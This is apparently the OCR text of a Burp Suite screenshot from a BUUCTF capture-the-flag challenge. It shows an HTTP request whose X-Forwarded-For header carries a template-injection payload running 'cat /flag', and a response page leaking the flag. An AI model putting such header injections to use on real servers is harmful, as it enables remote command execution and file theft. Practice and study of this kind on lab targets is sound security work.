 请求
Pretty 原始 \n Actions
GET / HTTP/1.1
Host: node4.buuoj.cn:28178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For:{{system("cat /flag")}}
Connection: close
Upgrade-Insecure-Requests: 1
响应
Pretty 原始 Render \n Actions
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag="flag{0f8c1a6e-bf4c-4d5e-ad9e-f6282d3fe876}
21 <?php $flag="flag{0f8c1a6e-bf4c-4d5e-ad9e-f6282d3fe876}"; </div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
26 <h2>